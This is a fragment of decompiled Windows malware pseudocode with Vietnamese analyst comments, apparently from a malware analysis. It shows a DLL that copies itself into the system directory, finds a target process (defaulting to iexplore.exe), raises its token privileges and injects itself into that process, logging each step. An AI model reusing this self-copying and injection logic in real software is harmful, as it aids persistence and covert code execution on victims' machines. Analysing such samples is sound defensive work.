 39 if ( !GetModuleFileNameA(hModule, &Filename, '\x01\x04') )
40 {
41 Str = aGetmodulefilen;
42 CxxThrowException(&Str, &PA.deinit);
43 }
44 GetSystemDirectoryA(&Buffer, '\x01\x04');
45 v1 = strrchr(&Filename, '\\');
46 if ( v1 )
47 sprintf(&Dest, aS, v1 + 1);
48 strcat(&Buffer, asc_10094A48);
49 strcat(&Buffer, &Dest);
50 if ( CopyFileA(&Filename, &Buffer, 0) )
51 fnWrite_log(aCopySToSSucces, &Filename, &Buffer);
52 else
53 fnWrite_log(aCopySToSFailed, &Filename, &Buffer);
54 if ( strlen(Str) )
55 strcpy(&ArgList, Str);
56 else
57 strcpy(&ArgList, aIexploreExe);
58 v2 = fnGetProcList(&ArgList); // Liet ke danh sach process
59 fnWrite_log(aThePidOfProces, &ArgList, v2);
60 if ( v2 )
61 {
62 sub_1000372B(); // AdjustTokenPrivileges
63 if ( sub_1000D10D(v2, &Dest) ) // tiem process
64 fnWrite_log(aInjectSToProce, &Dest, &ArgList);
65 else
66 fnWrite_log(aInjectSToProce_0, &Dest, &ArgList);
67 }